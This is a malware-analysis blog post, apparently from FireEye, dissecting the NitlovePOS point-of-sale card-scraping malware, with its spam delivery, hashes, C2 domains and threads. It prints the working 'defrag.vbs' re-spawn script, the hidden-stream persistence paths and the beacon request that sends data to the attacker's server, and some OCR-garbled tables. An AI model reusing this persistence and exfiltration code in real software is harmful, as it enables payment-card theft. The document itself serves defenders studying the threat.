# **NitlovePOS: Another New POS Malware**

**fireeye.com**[/blog/threat-research/2015/05/nitlovepos\\_another.html](https://www.fireeye.com/blog/threat-research/2015/05/nitlovepos_another.html)



There has been a [proliferation of malware](https://www.fireeye.com/blog/threat-research/2014/10/data-theft-in-aisle-9-a-fireeye-look-at-threats-to-retailers.html) specifically designed to extract payment card information from Point-of-Sale (POS) systems over the last two years. In 2015, there have already been a variety of new POS malware identified including a new [Alina variant](http://www.nuix.com/blog/alina-continues-spread-its-wings), [FighterPOS](http://blog.trendmicro.com/trendlabs-security-intelligence/fighterpos-fighting-a-new-pos-malware-family/) and [Punkey.](https://www.trustwave.com/Resources/SpiderLabs-Blog/New-POS-Malware-Emerges---Punkey/) During our research into a widespread spam campaign, we discovered yet another POS malware that we've named NitlovePOS.

The NitlovePOS malware can capture and ex-filtrate track one and track two payment card data by scanning the running processes of a compromised machine. It then sends this data to a webserver using SSL.

We believe the cybercriminals assess the hosts compromised via indiscriminate spam campaigns and instruct specific victims to download the POS malware.

### **Propagation**

We have been monitoring an indiscriminate spam campaign that started on Wednesday, May 20, 2015. The spam emails referred to possible employment opportunities and purported to have a resume attached. The "From" email addresses were spoofed Yahoo! Mail accounts and contained the following "Subject" lines:

Subject: Any Jobs?

Subject: Any openings?Subject: Internship Subject: Internship questions Subject: Internships? Subject: Job Posting Subject: Job questions Subject: My Resume Subject: Openings?

The email came with an attachment named CV [4 numbers].doc or My\_Resume\_[4 numbers].doc, which is embedded with a malicious macro. To trick the recipient into enabling the malicious macro, the document claims to be a "protected document."



If enabled, the malicious macro will download and execute a malicious executable from 80.242.123.155/exe/dro.exe. The cybercriminals behind this operation have been updating the payload. So far, we have observed:

e6531d4c246ecf82a2fd959003d76cca dro.exe

600e5df303765ff73dccff1c3e37c03a dro.exeThese payloads beacon to the same server from which they are downloaded and receive instructions to download additional malware hosted on this server. This server contains a wide variety of malware:

6545d2528460884b24bf6d53b721bf9e 5dro.exe

e339fce54e2ff6e9bd3a5c9fe6a214ea AndroSpread.exe

9e208e9d516f27fd95e8d165bd7911e8 AndroSpread.exe

abc69e0d444536e41016754cfee3ff90 dr2o.exe

e6531d4c246ecf82a2fd959003d76cca dro.exe

600e5df303765ff73dccff1c3e37c03a dro.exe

c8b0769eb21bb103b8fbda8ddaea2806 jews2.exe

4d877072fd81b5b18c2c585f5a58a56e load33.exe

9c6398de0101e6b3811cf35de6fc7b79 load.exe

ac8358ce51bbc7f7515e656316e23f8d Pony.exe

3309274e139157762b5708998d00cee0 Pony.exe

b3962f61a4819593233aa5893421c4d1 pos.exe

6cdd93dcb1c54a4e2b036d2e13b51216 pos.exe

We focused on the "pos.exe" malware and suspected that it maybe targeted Point of Sale machines. We speculate that once the attackers have identified a potentially interesting host form among their victims, they can then instruct the victim to download the POS malware. While we have observed many downloads of the various EXE's hosed on that server, we have only observed three downloads of "pos.exe".

### **Technical Analysis**

We analyzed the "pos.exe" (6cdd93dcb1c54a4e2b036d2e13b51216) binary found on the 80.242.123.155 server. (A new version of "pos.exe" (b3962f61a4819593233aa5893421c4d1) was uploaded on May 22, 2015 that has exactly the same malicious behavior but with different file structure.)

The binary itself is named "TAPIBrowser" and was created on May 20, 2015.

File Name : pos.exe

File Size : 141 kB

MD5: 6cdd93dcb1c54a4e2b036d2e13b51216| File Type                | $:$ Win32 EXE |                                       |
|--------------------------|---------------|---------------------------------------|
| <b>Machine Type</b>      |               | : Intel 386 or later, and compatibles |
| <b>Time Stamp</b>        |               | $: 2015.05.2009.02.54-07.00$          |
| PE Type                  | $E$ PE32      |                                       |
| <b>File Description</b>  |               | : TAPIBrowser MFC Application         |
| <b>File Version</b>      | : 1, 0, 0, 1  |                                       |
| <b>Internal Name</b>     |               | : TAPIBrowser                         |
| Legal Copyright          |               | : Copyright $(C)$ 2000                |
| Legal Trademarks         |               |                                       |
| <b>Original Filename</b> |               | : TAPIBrowser.EXE                     |
| <b>Private Build</b>     |               |                                       |
| <b>Product Name</b>      |               | : TAPIBrowser Application             |
| <b>Product Version</b>   | : 1, 0, 0, 1: |                                       |

The structure of the file is awkward; it only contains three sections: .rdata, .hidata and .rsrc and the entry point located inside .hidata:

UirtSize RUA PhysSize Offset Flag<br>00009700 00001000 00009800 00000400 40000040 lumher **Name** rdata. 00003DB0 01151000 00003E00 0001F600 .rsrc 40000040

When executed, it will copy itself to disk using a well-known hiding technique via NTFS Alternate Data Streams (ADS) as:

~\Local Settings\Temp:defrag.scr

Then will create a vbs script and save it to disk, again using ADS:

~\Local Settings\Temp:defrag.vbs

By doing this, the files are not visible in the file system and therefore are more difficult to locate and detect.

Once the malware is running, the "defrag.vbs" script monitors for attempts to delete the malicious process via InstanceDeletion Event; it will re-spawn the malware if the process is terminated. Here is the code contained within "defrag.vbs":

Set f=CreateObject("Scripting.FileSystemObject")Set W=CreateObject("WScript.Shell")

Do While

```
GetObject("winmgmts:Win32_Process").Create(W.ExpandEnvironmentStrings("""%TMP%:Defrag.scr""
-"),n,n,p)=0
```
GetObject("winmgmts:\\.\root\cimv2").ExecNotificationQuery("Select \* From \_\_InstanceDeletionEvent Within 1 Where TargetInstance ISA 'Win32\_Process' AND TargetInstance.ProcessID="&p).NextEvent

if(f.FileExists(WScript.ScriptFullName)=false)then

W.Run(W.ExpandEnvironmentStrings("cmd /C /D type nul > %TMP%:Defrag.scr")), 0, true

Exit Do

End If

Loop

The malware ensures that it will run after every reboot by adding itself to the Run registry key:

\REGISTRY\MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\"Defrag" = wscript "C:\Users\ADMINI~1\AppData\Local\Temp:defrag.vbs"

NitlovePOS expects to be run with the "-" sign as argument; otherwise it won't perform any malicious actions. This technique can help bypass some methods of detection, particularly those that leverage automation. Here is an example of how the malware is executed:

\LOCALS~1\Temp:Defrag.scr" -

If the right argument is provided, NitlovePOS will decode itself in memory and start searching for payment card data. If it is not successful, NitlovePOS will sleep for five minutes and restart the searching effort.

NitlovePOS has three main threads:

**Thread 1**: SSL C2 Communications

**Thread 2**: MailSlot monitoring waiting for CC.

**Thread 3**: Memory Scrapping

# **Thread 1: C2 Communications**

NitlovePOS is configured to connect to one of three hardcoded C2 servers:

systeminfou48[.]ruinfofinaciale8h[.]ru

helpdesk7r[.]ru

All three of these domains resolve to the same IP address: 146.185.221.31. This IP address is assigned to a network located in St. Petersburg, Russia.

As soon as NitlovePOS starts running on the compromised system, it will initiate a callback via SSL:

POST /derpos/gateway.php HTTP/1.1

User-Agent: nit\_love<GUID>

Host: systeminfou48.ru

Content-Length: 41

Connection: Keep-Alive

Cache-Control: no-cache

Pragma: no-cache

F.r.HWAWAWAWA

<computer name>

<OS Version>

Y

The User-Agent header contains a hardcoded string "nit\_love" and the Machine GUID, which is not necessarily unique but can be used as an identifier by the cybercriminals. The string "HWAWAWAWA" is hardcoded and may be a unique campaign identifier; the "F.r." is calculated per infected host.

| 00402007<br><b>ИЙ4И2ИЙС </b><br>0040200E<br>ิตต4ด2ด1ด | E8 F4EFFFFF<br>CALL -.00401000<br>EAX<br>FFD0<br>8500<br><b>EAX.EAX</b><br>TEST<br>75 51<br>BA 249E9383<br>MOV.                                                                                                                                                                                                                                                                                                                                                                                                                            | SHORT -. 00402063<br>ED 83939E24 |              | winhttp.WinHttpSendRequest                                                                                                                                             |                                                                                   |
|-------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------|--------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|
|                                                       | EAX=4D500281 (winhttp.WinHttpSendRequest)                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                  |              |                                                                                                                                                                        |                                                                                   |
| Address                                               | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                  | <b>ASCII</b> | $00167760$ 'w<br><b>ARREECT</b>                                                                                                                                        |                                                                                   |
|                                                       | 00167760 46 00 72 BA 48 57 41 57 41 57 41 57 41 0A 54 45 F.ːMHWAWAWAWA.TE<br>00167770 53 54 08 4D 69 63 72 6F 73 6F 66 74 20 57 69 6E ST.Microsoft Win<br>00167780 64 6F 77 73 20 58 50 0A 59 AB AB AB AB AB AB AB dows XP.Y%%%%%%<br>00167790 AB FE EE FE EE FE EE FE 00 00 00 00 00 00 00 00 %≡∈≡∈≡∈≡<br>001677A0 07 00 09 00 D6 07 18 00 00 00 00 00 64 00 05 00 ·m·td.\$.<br>001677B0 E8 77 16 00 08 76 16 00 00 00 00 00 00 00 00 00 00 <mark>÷w⊡</mark> v<br>001677C0 0D F0 AD BA 0D F0 AD BA AB AB AB AB AB AB AB AB AB≣∔∥.≣∔∥½½½½½ |                                  |              | 00000029<br>1686270.<br>$00000029$ )<br>BAFEF4<br>00000000<br>BAFEF8<br>01DF4100 .A≣8<br>ВАЕЕЙЙ<br>$00000025$ $\ldots$<br><b>ARFFØ4</b><br><b>BAFF08</b><br>GGGGGGG1 B | 45 av<br>01DF4000 .@ 8 ASCII " LOM"<br>004033C0 '30, UNICODE "derpos/gateway.php" |

## **Thread 2: MailSlot monitoring waiting for payment card data**

A mailslot is basically a shared range of memory that can be used to store data; the process creating the mailslot acts as the server and the clients can be other hosts on the same network, local processes on the machine, or local threads in the same process.NitlovePOS uses this feature to store payment card information; the mailslot name that is created comes as a hardcoded string in the binary (once de-obfuscated);

"\\.\mailslot\95d292040d8c4e31ac54a93ace198142"

Once the mailslot is created, an infinite loop will keep querying the allocated space.

## **Thread 3: Memory Scrapping**

NitlovePOS scans running processes for payment data and but will skip System and "System Idle Process." It will try to match track 1 or track 2 data and, if found, will write the data into the mailslot created by Thread 2. This information is then sent via POST it to the C2 using SSL, which makes network-level detection more difficult.

## **Possible Control Panel**

During our research we observed what appears to be a test control panel on a different, but probably related, server that matches with NitlovePOS. This panel is called "nitbot," which is similar to the "nit love" string found in the binary and was located in a directory called "derpmo" which is similar to the "derpos" used in this case.

| nitbot                 |                                                                 |                                  |                                                                          |                      |
|------------------------|-----------------------------------------------------------------|----------------------------------|--------------------------------------------------------------------------|----------------------|
| <sup>#</sup> Dashboard |                                                                 |                                  |                                                                          |                      |
| User                   | <b>Dashboard</b> Statistics Overview<br><sup>II</sup> Dashboard |                                  |                                                                          |                      |
| $_{\text{e}}$ Groups   |                                                                 |                                  |                                                                          |                      |
| $\rightarrow$ Commands | $\overline{\mathcal{D}}$                                        | ダ                                | 立                                                                        | ㄹ                    |
| $\sim$ Tracks          | Active users                                                    | <b>Total users</b>               | Today new                                                                | $+1$ Day<br>inactive |
|                        |                                                                 |                                  |                                                                          |                      |
| nitbot                 |                                                                 |                                  |                                                                          |                      |
| <b>@</b> Dashboard     |                                                                 |                                  |                                                                          |                      |
| & User                 | <b>Users</b> Users listed                                       |                                  |                                                                          |                      |
| 상 Groups               | <b><i>A</i></b> Dashboard / & Users                             |                                  |                                                                          |                      |
| $\Box$ Commands        | <b>UUID</b>                                                     | last_seen<br>2015-04-20 22:19:02 | group_name track_count computer_name adminwinverknown_ips<br>$\mathbf 0$ | 0<br>$\Omega$        |
| <b>田 Tracks</b>        |                                                                 |                                  |                                                                          |                      |

The information contained in the NitlovePOS beacon matches the fields that are displayed in the Nitbot control panel. These include the machines GIUD that is transmitted in the User-Agent header as well as an identifier "HWAWAWAWA," which aligns with the "group name" that can be used by the cybercriminals to track various campaigns.